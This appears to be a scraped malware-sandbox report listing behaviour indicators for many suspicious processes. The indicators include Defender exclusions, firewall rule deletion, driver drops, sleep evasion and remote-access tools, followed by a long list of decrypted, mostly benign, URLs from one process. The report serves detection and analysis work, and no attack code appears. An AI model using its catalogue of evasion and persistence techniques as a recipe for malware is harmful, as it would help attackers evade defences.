Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 236)
- ScreenConnect.ClientService.exe (PID: 4164)

Identifying current user with WHOAMI command
- 123.exe (PID: 8164)
- %E7%8B%99%E5%87%BB%E6%89%8B_%E5%B9%BD%E7%81%B5%E6%88%98%E5%A3%AB2%E7%AE%80%E4%BD%93%E4%B8%AD%E6%96%87%E7%89%88.exe (PID: 8668)
Application launched itself
- AA_v3.exe (PID: 5116)
- cmd.exe (PID: 8392)
- cmd.exe (PID: 132)
- cmd.exe (PID: 9088)
- cmd.exe (PID: 9408)
- 123.exe (PID: 8052)
- cmd.exe (PID: 9988)
- cmd.exe (PID: 9268)
- Stub.exe (PID: 9828)
- crypted.exe (PID: 7772)
- cmd.exe (PID: 9844)
- nvnc.exe (PID: 9584)
- installer_ver19.02.exe (PID: 10500)
- f88253a.exe (PID: 10284)
- cryptography_module_windows.exe (PID: 9772)
- cmd.exe (PID: 8388)
- fuck122112.exe (PID: 11484)
- ScreenConnect.WindowsClient.exe (PID: 5544)
- cmd.exe (PID: 13020)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 8100)
- cmd.exe (PID: 7368)
- cmd.exe (PID: 5392)
- cmd.exe (PID: 7896)
- cmd.exe (PID: 9228)
- cmd.exe (PID: 9492)
- cmd.exe (PID: 10200)
- cmd.exe (PID: 9544)
- cmd.exe (PID: 7780)
- cmd.exe (PID: 3124)
- cmd.exe (PID: 8920)
- cmd.exe (PID: 9844)
- cmd.exe (PID: 4620)
- cmd.exe (PID: 3332)
- cmd.exe (PID: 6512)
- cmd.exe (PID: 12132)
- cmd.exe (PID: 2564)
The process executes VB scripts
- FXServer.exe (PID: 8008)
- ApiUpdater.exe (PID: 9760)
- we64.exe (PID: 3384)
Checks for external IP
- AA_v3.exe (PID: 5952)
- svchost.exe (PID: 2196)
- Cloudy.exe (PID: 7252)
- Stub.exe (PID: 6264)
- crypted.exe (PID: 9604)
- RuntimeBroker.exe (PID: 10164)
- boleto.exe (PID: 8356)
- XClient.exe (PID: 8480)
Uses RUNDLL32.EXE to load library
- AA_v3.exe (PID: 5952)
Executing commands from ".cmd" file
- viewer.exe (PID: 8092)
- viewer.exe (PID: 9032)
- viewer.exe (PID: 4728)
- viewer.exe (PID: 8744)
- viewer.exe (PID: 9352)
- viewer.exe (PID: 9872)
- viewer.exe (PID: 9864)
- viewer.exe (PID: 9920)
- viewer.exe (PID: 3124)
- LukeJazz.exe (PID: 11528)
Hides command output
- cmd.exe (PID: 8368)
- cmd.exe (PID: 8288)
- cmd.exe (PID: 2908)
- cmd.exe (PID: 9472)
- cmd.exe (PID: 10180)
- cmd.exe (PID: 9516)
- cmd.exe (PID: 7752)
- cmd.exe (PID: 13020)
Uses WMIC.EXE to obtain data on processes
- cmd.exe (PID: 8392)
- cmd.exe (PID: 8428)
- cmd.exe (PID: 9088)
- cmd.exe (PID: 9536)
- cmd.exe (PID: 9988)
- cmd.exe (PID: 9636)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 8392)
- cmd.exe (PID: 8428)
- cmd.exe (PID: 9088)
- cmd.exe (PID: 9536)
- cmd.exe (PID: 9988)
- cmd.exe (PID: 9636)
- cmd.exe (PID: 8388)
- cmd.exe (PID: 11800)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 8392)
- cmd.exe (PID: 9088)
- cmd.exe (PID: 9988)
- cmd.exe (PID: 9156)
- cmd.exe (PID: 9924)
- cmd.exe (PID: 11820)
- cmd.exe (PID: 2564)
Process drops python dynamic module
- Stub.exe (PID: 9828)
- nvnc.exe (PID: 9584)
- cryptography_module_windows.exe (PID: 9772)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 9472)
- cmd.exe (PID: 8148)
- cmd.exe (PID: 7896)
- cmd.exe (PID: 9264)
- cmd.exe (PID: 7560)
- cmd.exe (PID: 7340)
- cmd.exe (PID: 10664)
- cmd.exe (PID: 1532)
- cmd.exe (PID: 10568)
- cmd.exe (PID: 8436)
- cmd.exe (PID: 8748)
- cmd.exe (PID: 10452)
- cmd.exe (PID: 4436)
- cmd.exe (PID: 5484)
- cmd.exe (PID: 9108)
- cmd.exe (PID: 7996)
- cmd.exe (PID: 4672)
- cmd.exe (PID: 7436)
- cmd.exe (PID: 1176)
- cmd.exe (PID: 9528)
- cmd.exe (PID: 5708)
- cmd.exe (PID: 9548)
- cmd.exe (PID: 11984)
- cmd.exe (PID: 11196)
- cmd.exe (PID: 10776)
- cmd.exe (PID: 11820)
- cmd.exe (PID: 10860)
- cmd.exe (PID: 10936)
- cmd.exe (PID: 11592)
- cmd.exe (PID: 6892)
- cmd.exe (PID: 12408)
- cmd.exe (PID: 12360)
- cmd.exe (PID: 11804)
- cmd.exe (PID: 6904)
- cmd.exe (PID: 5312)
- cmd.exe (PID: 10800)
- cmd.exe (PID: 12396)
- cmd.exe (PID: 10720)
The process connected to a server suspected of theft
- MetaTrader.exe (PID: 8488)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 10208)
- cmd.exe (PID: 9676)
- cmd.exe (PID: 1196)
- cmd.exe (PID: 7324)
The process bypasses the loading of PowerShell profile settings
- crypted.exe (PID: 9604)
- cmd.exe (PID: 3332)
- cmd.exe (PID: 6512)
- cmd.exe (PID: 12132)
Drops a system driver (possible attempt to evade defenses)
- svchogz.exe (PID: 5172)
- we64.exe (PID: 3384)
Starts application with an unusual extension
- cmd.exe (PID: 8148)
- cmd.exe (PID: 7896)
- cmd.exe (PID: 9264)
- cmd.exe (PID: 7560)
- cmd.exe (PID: 7340)
- cmd.exe (PID: 10664)
- cmd.exe (PID: 1532)
- cmd.exe (PID: 8748)
- cmd.exe (PID: 10568)
- cmd.exe (PID: 8436)
- cmd.exe (PID: 4436)
- cmd.exe (PID: 7996)
- cmd.exe (PID: 10452)
- cmd.exe (PID: 5484)
- cmd.exe (PID: 9108)
- cmd.exe (PID: 4672)
- cmd.exe (PID: 7436)
- cmd.exe (PID: 1176)
- cmd.exe (PID: 9528)
- cmd.exe (PID: 5708)
- cmd.exe (PID: 9548)
- cmd.exe (PID: 11984)
- cmd.exe (PID: 11196)
- cmd.exe (PID: 10776)
- cmd.exe (PID: 8388)
- cmd.exe (PID: 10860)
- cmd.exe (PID: 10936)
- cmd.exe (PID: 11592)
- cmd.exe (PID: 12408)
- cmd.exe (PID: 6892)
- cmd.exe (PID: 12360)
- cmd.exe (PID: 11804)
- cmd.exe (PID: 5312)
- cmd.exe (PID: 6904)
- cmd.exe (PID: 12396)
- cmd.exe (PID: 10800)
- cmd.exe (PID: 10720)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 10048)
- cmd.exe (PID: 9268)
- cmd.exe (PID: 3020)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 9844)
- cmd.exe (PID: 11820)
- Fast%20Download.exe (PID: 7272)
Uses powercfg.exe to modify the power settings
- cmd.exe (PID: 10044)
Connects to FTP
- tftp.exe (PID: 9204)
The process executes via Task Scheduler
- PowerShell.exe (PID: 9500)
- PowerShell.exe (PID: 10088)
- PowerShell.exe (PID: 8532)
- explorer.exe (PID: 9484)
- explorer.exe (PID: 4104)
- explorer.exe (PID: 10200)
- explorer.exe (PID: 11408)
- explorer.exe (PID: 11720)
- explorer.exe (PID: 11720)
- explorer.exe (PID: 11332)
- explorer.exe (PID: 12168)
- explorer.exe (PID: 7844)
- PowerShell.exe (PID: 10984)
Script adds exclusion path to Windows Defender
- f88253a.exe (PID: 10284)
Get information on the list of running processes
- cmd.exe (PID: 8388)
- cmd.exe (PID: 11800)
Windows service management via SC.EXE
- sc.exe (PID: 11356)
- sc.exe (PID: 9044)
- sc.exe (PID: 11616)
Starts the AutoIt3 executable file
- cmd.exe (PID: 8388)
Starts NET.EXE for network exploration
- cmd.exe (PID: 13172)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 12464)
- powershell.exe (PID: 9416)
- powershell.exe (PID: 12648)
Uses NETSH.EXE to delete a firewall rule or allowed programs
- mos%20ssssttttt.exe (PID: 12568)
Imports DLL using pinvoke
- powershell.exe (PID: 12464)
- powershell.exe (PID: 9416)
- powershell.exe (PID: 12648)
Suspicious use of NETSH.EXE
- cmd.exe (PID: 11820)
Takes ownership (TAKEOWN.EXE)
- cmd.exe (PID: 2564)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 2564)
INFO
Manual execution by a user
- 4363463463464363463463463.exe (PID: 1300)
- 4363463463464363463463463.exe (PID: 4608)
- viewer.exe (PID: 8092)
- msedge.exe (PID: 10764)
- cmd.exe (PID: 11744)
- cmd.exe (PID: 9412)
Disables trace logs
- 4363463463464363463463463.exe (PID: 4608)
- alphaTweaks.exe (PID: 1452)
- powershell.exe (PID: 4452)
Process checks computer location settings
- 4363463463464363463463463.exe (PID: 4608)
- installer_ver09.10.25.exe (PID: 2656)
Checks supported languages
- svchost.exe (PID: 1040)
- td.exe (PID: 5404)
- 4363463463464363463463463.exe (PID: 4608)
- dksngdsg.exe (PID: 3896)
- installer_ver09.10.25.exe (PID: 2656)
- msiexec.exe (PID: 4336)
- Microsoft_Hardware_Launch.exe (PID: 5600)
- services.exe (PID: 6800)
- fusca%20game.exe (PID: 6272)
- msiexec.exe (PID: 6708)
- build.exe (PID: 4424)
- winsetaccess64.exe (PID: 660)
- ale1.exe (PID: 5036)
- alphaTweaks.exe (PID: 1452)
- MSBuild.exe (PID: 616)
- ScottFinancials.pdf.exe (PID: 1164)
- sound.exe (PID: 5072)
- MSBuild.exe (PID: 6584)
- ddosziller.exe (PID: 780)
- 5142A417D128494B9A9D67961121E943.exe (PID: 4188)
- Update.exe (PID: 4228)
- rah.exe (PID: 4464)
- alex12312321.exe (PID: 6820)
- SubDir.exe (PID: 3016)
- MSBuild.exe (PID: 6244)
Checks proxy server information
- 4363463463464363463463463.exe (PID: 4608)
- td.exe (PID: 5404)
- powershell.exe (PID: 4452)
- alphaTweaks.exe (PID: 1452)
Reads the computer name
- td.exe (PID: 5404)
- 4363463463464363463463463.exe (PID: 4608)
- installer_ver09.10.25.exe (PID: 2656)
- msiexec.exe (PID: 4336)
- services.exe (PID: 6800)
- Microsoft_Hardware_Launch.exe (PID: 5600)
- msiexec.exe (PID: 6708)
- alphaTweaks.exe (PID: 1452)
- build.exe (PID: 4424)
- MSBuild.exe (PID: 616)
- ScottFinancials.pdf.exe (PID: 1164)
- 5142A417D128494B9A9D67961121E943.exe (PID: 4188)
- MSBuild.exe (PID: 6584)
- ddosziller.exe (PID: 780)
- Update.exe (PID: 4228)
- fusca%20game.exe (PID: 6272)
- rah.exe (PID: 4464)
- SubDir.exe (PID: 3016)
- MSBuild.exe (PID: 6244)
Create files in a temporary directory
- td.exe (PID: 5404)
- installer_ver09.10.25.exe (PID: 2656)
- Microsoft_Hardware_Launch.exe (PID: 5600)
- rundll32.exe (PID: 2064)
- alphaTweaks.exe (PID: 1452)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6372)
- msiexec.exe (PID: 664)
- msiexec.exe (PID: 4336)
- msiexec.exe (PID: 10000)
- msedge.exe (PID: 11292)
- msiexec.exe (PID: 4028)
Reads the software policy settings
- 4363463463464363463463463.exe (PID: 4608)
- slui.exe (PID: 3096)
- MSBuild.exe (PID: 616)
- MSBuild.exe (PID: 6584)
- MSBuild.exe (PID: 6244)
Reads the machine GUID from the registry
- 4363463463464363463463463.exe (PID: 4608)
- installer_ver09.10.25.exe (PID: 2656)
- services.exe (PID: 6800)
- build.exe (PID: 4424)
- alphaTweaks.exe (PID: 1452)
- fusca%20game.exe (PID: 6272)
- Update.exe (PID: 4228)
- 5142A417D128494B9A9D67961121E943.exe (PID: 4188)
- Microsoft_Hardware_Launch.exe (PID: 5600)
- rah.exe (PID: 4464)
- SubDir.exe (PID: 3016)
- ddosziller.exe (PID: 780)
Creates files or folders in the user directory
- td.exe (PID: 5404)
- Microsoft_Hardware_Launch.exe (PID: 5600)
- services.exe (PID: 6800)
- rah.exe (PID: 4464)
Creates files in the program directory
- td.exe (PID: 5404)
- 5142A417D128494B9A9D67961121E943.exe (PID: 4188)
The sample compiled with english language support
- td.exe (PID: 5404)
- 4363463463464363463463463.exe (PID: 4608)
- msiexec.exe (PID: 4336)
- Software.exe (PID: 8844)
- Stub.exe (PID: 9828)
- MetaTrader.exe (PID: 8488)
- nvnc.exe (PID: 9584)
- IMG001.exe (PID: 1748)
- mixseven.exe (PID: 10688)
- cryptography_module_windows.exe (PID: 9772)
- jy.tmp (PID: 7508)
- we64.exe (PID: 3384)
- msedge.exe (PID: 11292)
- Relay.com (PID: 9220)
- cmd.exe (PID: 11820)
- Hl2dm_Updater.exe (PID: 10272)
CONNECTWISE has been detected
- msiexec.exe (PID: 664)
The sample compiled with chinese language support
- td.exe (PID: 5404)
- 5142A417D128494B9A9D67961121E943.exe (PID: 4188)
- 4363463463464363463463463.exe (PID: 4608)
- qrtb.exe (PID: 9764)
- jf.exe (PID: 9804)
- jd127.exe (PID: 1496)
- jy.exe (PID: 11300)
Drops encrypted JS script (Microsoft Script Encoder)
- sound.exe (PID: 5072)
Reads Environment values
- alphaTweaks.exe (PID: 1452)
- rah.exe (PID: 4464)
- SubDir.exe (PID: 3016)
Attempting to use instant messaging service
- MSBuild.exe (PID: 6584)
- MSBuild.exe (PID: 7420)
- Stub.exe (PID: 6264)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4452)
Manages system restore points
- SrTasks.exe (PID: 7924)
- SrTasks.exe (PID: 9620)
Starts application with an unusual extension
- msiexec.exe (PID: 4336)
Starts MODE.COM to configure console settings
- mode.com (PID: 9160)
- mode.com (PID: 8224)
- mode.com (PID: 9448)
- mode.com (PID: 9556)
- mode.com (PID: 9468)
- mode.com (PID: 9632)
Application launched itself
- chrome.exe (PID: 8936)
- msedge.exe (PID: 9500)
- msedge.exe (PID: 10764)
Checks operating system version
- Stub.exe (PID: 6264)
The sample compiled with korean language support
- 4363463463464363463463463.exe (PID: 4608)
Changes the display of characters in the console
- cmd.exe (PID: 8148)
- cmd.exe (PID: 7896)
- cmd.exe (PID: 9264)
- cmd.exe (PID: 7560)
- cmd.exe (PID: 7340)
- cmd.exe (PID: 10664)
- cmd.exe (PID: 1532)
- cmd.exe (PID: 8748)
- cmd.exe (PID: 10568)
- cmd.exe (PID: 8436)
- cmd.exe (PID: 4436)
- cmd.exe (PID: 7996)
- cmd.exe (PID: 10452)
- cmd.exe (PID: 5484)
- cmd.exe (PID: 9108)
- cmd.exe (PID: 7436)
- cmd.exe (PID: 4672)
- cmd.exe (PID: 1176)
- cmd.exe (PID: 9528)
- cmd.exe (PID: 5708)
- cmd.exe (PID: 9548)
- cmd.exe (PID: 11984)
- cmd.exe (PID: 11196)
- cmd.exe (PID: 10776)
- cmd.exe (PID: 10860)
- cmd.exe (PID: 10936)
- cmd.exe (PID: 11592)
- cmd.exe (PID: 12408)
- cmd.exe (PID: 6892)
- cmd.exe (PID: 12360)
- cmd.exe (PID: 11804)
- cmd.exe (PID: 5312)
- cmd.exe (PID: 6904)
- cmd.exe (PID: 12396)
- cmd.exe (PID: 10800)
- cmd.exe (PID: 10720)
The sample compiled with arabic language support
- 1465810408079_502.exe (PID: 10276)
Creates a new folder
- cmd.exe (PID: 11364)
The sample compiled with japanese language support
- we64.exe (PID: 3384)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
xor-url

(PID) Process(5404) td.exe
Decrypted-URLs (6)http://help.xunlei.com/
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://purl.org/dc/elements/1.1/
http://www.w3.org/1999/02/22-rdf-syntax-ns#
Decrypted-URLs (19)http://jump.xunlei.com/jump/?jump_key=
http://ns.adobe.com/photoshop/1.0/
http://ns.adobe.com/xap/1.
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/rights/
http://ns.adobe.com/xap/1.0/sType/Reso
http://ns.adobe.com/xap/1.0/sType/ResourceEveZ@
http://ns.adobe.com/xap/1.0/sType/ResourceEvent#
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://plugin.xl7.xunlei.com/7.9/normal/md5.xml
http://purl.org/dc/elements/1.1/
http://stat.channel.xunlei.com/report?cmd=
http://stat.channel.xunlei.com/report?cmd=error&userno=
http://stat.channel.xunlei.com/report?cmd=show&userno=
http://www.w3.org/1999/
http://www.w3.org/1999/0
http://www.w3.org/1999/02/22-rdf-syntax-ns#
http://yangtai.xunlei.com/?p=593
Decrypted-URLs (7)http://ns.adobe.com/photoshop/1.0/
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/sType/ResourceEvent#
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://purl.org/dc/elements/1.1/
http://www.w3.org/1999/02/22-rdf-syntax-ns#
Decrypted-URLs (21)http://help.xunlei.com/
http://ns.adobe.com
http://ns.adobe.com/exif/1.0/
http://ns.adobe.com/photoshop/1.0/
http://ns.adobe.com/tiff/1.0/
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/rights/
http://ns.adobe.com/xap/1.0/sType/Resou
http://ns.adobe.com/xap/1.0/sType/ResourceEvent#
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://ns.adobe.com/xap/1.04vv49;cvwuh!hoI~
http://ns.adobe.comL
http://purl.org/dc/eleNFMWP
http://purl.org/dc/elements/1.1/
http://www.w3.org/
http://www.w3.org/1999
http://www.w3.org/1999/02/2)6i
http://www.w3.org/1999/02/22-r
http://www.w3.org/1999/02/22-rdf-syntax-ns#
http://www.w3.org/1999/02/2iv)?=v(
Decrypted-URLs (36)http://jifen.xunlei.com/help.html
http://jifen.xunlei.com/jifen
http://jifen.xunlei.com/myinfo
http://jsq.xunlei.com/?referfrom=jsq_xljsb_mission
http://jump.xunlei.com/jump/?jump_key=
http://ns.adobe
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/rights/
http://ns.adobe.com/xap/1.0/sT
http://ns.adobe.com/xap/1.0/sType/R
http://ns.adobe.com/xap/1.0/sType/Reso
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://ns.adobe.comH
http://pay.vip.xunlei.com/index.html?referfrom=JS_016
http://pay.vip.xunlei.com/index.html?referfrom=JS_017
http://pay.vip.xunlei.com/index.html?referfrom=JS_018
http://pay.vip.xunlei.com/index.html?referfrom=JS_019
http://pay.vip.xunlei.com/index.html?referfrom=JS_020
http://pay.vip.xunlei.com/index.html?referfrom=JS_021
http://pay.vip.xunlei.com/index.html?referfrom=JS_022
http://pay.vip.xunlei.com/index.html?referfrom=JS_023
http://pay.vip.xunlei.com/index.html?referfrom=JS_024
http://pay.vip.xunlei.com/index.html?referfrom=JS_025
http://pay.vip.xunlei.com/index.html?referfrom=JS_027
http://pay.vip.xunlei.com/index.html?referfrom=JS_028
http://plugin.xl7.xunlei.com/7.9/normal/updateintro
http://purl.org/dc/elements/1.1/
http://svr.jinbi.client.xunlei.com/ad/?_t=
http://vip.xunlei.com/fast_xl/update.html
http://www.w3.org/1999/02/22-rdf-s8/5
http://www.w3.org/1999/02/22-rdf-syntax-ns#
http://www.w3.org/1999/02/22-rdf-synt~g2ql
http://www.w35ti
http://www.xunlei.com
http://xl7xml.client.xunlei.com/7.9/thunder_stat2.xml
Decrypted-URLs (62)http://help.xunlei.com/
http://i.xunlei.com/register.html?
http://images.client.vip.xunlei.com/fast_xl1525s;/(8s;=3/)
http://images.client.vip.xunlei.com/fast_xlmini/gstd/after.html
http://images.client.vip.xunlei.com/fast_xlmini/gstd/before.html
http://images.client.vip.xunlei.com/fast_xlmini/gstd/expired/pay.html?referfrom=GSMN_129
http://images.client.vip.xunlei.com/fast_xlmini/gstd/gaosu_tips/
http://images.client.vip.xunlei.com/fast_xlmini/lxxz/after.html
http://images.client.vip.xunlei.com/fast_xlmini/lxxz/before.html
http://images.client.vip.xunlei.com/fast_xlmini/lxxz/expired/pay.html?referfrom=LXMN_85
http://images.client.vip.xunlei.com/gaosu/gaosu_trial_new/?name=
http://images.client.vip.xunlei.com/gaosu/lixian_trial7.9/?name=
http://images.client.vip.xunlei.com/mini/dongjie.html
http://img.user.kanimg.com/usrimg/
http://interface.reg.vip.xunlei.com/service/used2be?userid=
http://jump.xunlei.com/jump/?jump_key=
http://lixian.vip.xunlei.com/
http://lixian.vip.xunlei.com/getantiurls
http://lixian.vip.xunlei.com/task.html
http://lixian.xunlei.com/
http://lixian.xunlei.com/lxty.html
http://login.xunlei.com/jump/?u1=
http://media.info.client.xunlei.com/smalloperator_config.xml
http://media.info.client.xunlei.com/vipservice_config.xml
http://ns.adcni
http://ns.adobe.com/xa
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://ns.adobe.com/xap/1.0s/
http://ns.adobe.com/xap/=
http://ns.adobe.coq3d
http://pay.vip.xunlei.com/?referfrom=JS_014
http://pay.vip.xunlei.com/?referfrom=VIP_3141
http://pay.vip.xunlei.com/experiment6.html?referfrom=GS_117
http://pay.vip.xunlei.com/experiment6.html?referfrom=GS_118
http://pay.vip.xunlei.com/experiment6.html?referfrom=GS_119
http://pay.vip.xunlei.com/experiment6.html?referfrom=GS_120
http://pay.vip.xunlei.com/experiment6.html?referfrom=GS_121
http://pay.vip.xunlei.com/experiment6.html?referfrom=GS_122
http://pay.vip.xunlei.com/experiment6.html?referfrom=LX_152
http://pay.vip.xunlei.com/experiment6.html?referfrom=pc_jsb_gs_kt_tria_link_end
http://pay.vip.xunlei.com/experiment6.html?referfrom=pc_jsb_gs_kt_tria_link_ing
http://pay.vip.xunlei.com/experiment6.html?referfrom=pc_jsb_gs_kt_tria_tips_end
http://pay.vip.xunlei.com/experiment6.html?referfrom=pc_jsb_gs_kt_tria_tips_end5min
http://pay.vip.xunlei.com/experiment6.html?referfrom=pc_jsb_gs_kt_tria_tips_ing
http://pay.vip.xunlei.com/index.html?referfrom=GS_144
http://pay.vip.xunlei.com/index.html?referfrom=LX_132
http://pay.vip.xunlei.com/index.html?referfrom=LX_162
http://pay.vip.xunlei.com/upgrade_pay.html?referfrom=LX_111
http://purl.org/dc/elements/1.1/
http://vip.xunlei.com/active/channel.html
http://vip.xunlei.com/freedom/exclusive_channel.html
http://vip.xunlei.com/freedom/gaosu_detail.html
http://vip.xunlei.com/freedom/lixian.html
http://vip.xunlei.com/help/vip_notice.html?id=7424
http://vip.xunlei.com/vip_service/freedom/gstdll.html
http://vod.xunlei.com/share.html
http://www.w3
http://www.w3.org/1955#
http://www.w3.org/1999/02/22-rdf-syntax-ns#
http://xcloud.xunlei.com/play/i.html?url=
Decrypted-URLs (1)http://xmp.down.sandai.net/kankan/XMPSetupLite-xl8.exe
Decrypted-URLs (11)http://jump.xunlei.com/jump/?u1=
http://ns.adobe.com/exif/1.0/
http://ns.adobe.com/photoshop/1.0/
http://ns.adobe.com/tiff/1.0/
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/sType/ResourceEvent#
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://pc.xl9.xunlei.com/index.html
http://purl.org/dc/elements/1.1/
http://www.w3.org/1999/02/22-rdf-syntax-ns#
Decrypted-URLs (14)http://bbs.xunlei.com/thread-371104-1-1.html
http://dm.xiazaibao.xunlei.com/
http://images.client.vip.xunlei.com/fast_xlmini/lxxz/after.html
http://jump.xunlei.com/jump/?jump_key=
http://mobile.xunlei.com
http://ns.ado
http://ns.adobe.com/xap/1.0/
http://ns.adobe.com/xap/1.0/mm/
http://ns.adobe.com/xap/1.0/sType/ResourceRef#
http://pc.xl9.xunlei.com/index.html
http://www.w3.org/1999/0
http://www.w3.org/1999/02/22-rdf-syntax-ns#
http://yuancheng.xunlei.com
http://yuancheng.xunlei.com/login.html#a=newtask&url=
Decrypted-URLs (26)http://bbs.xunlei.com/thread-371104-1-1.html
http://homecloud.yuancheng.xunlei.com/boxSpace?pid=
http://homecloud.yuancheng.xunlei.com/del?pid=
http://homecloud.yuancheng.xunlei.com/getBtSubList?pid=
http://homecloud.yuancheng.xunlei.com/list?pid=
http://homecloud.yuancheng.xunlei.com/listPeer?v=2&ct=9&type=0
http://homecloud.yuancheng.xunlei.com/openLixianChannel?pid=
http://homecloud.yuancheng.xunlei.com/openVipChannel?pid=
http://homecloud.yuancheng.xunlei.com/pause?pid=
http://homecloud.yuancheng.xunlei.com/rename?pid=
http://homecloud.yuancheng.xunlei.com/restore?pid=
http://homecloud.yuancheng.xunlei.com/settings?pid=
http://homecloud.yuancheng.xunlei.com/start?pid=
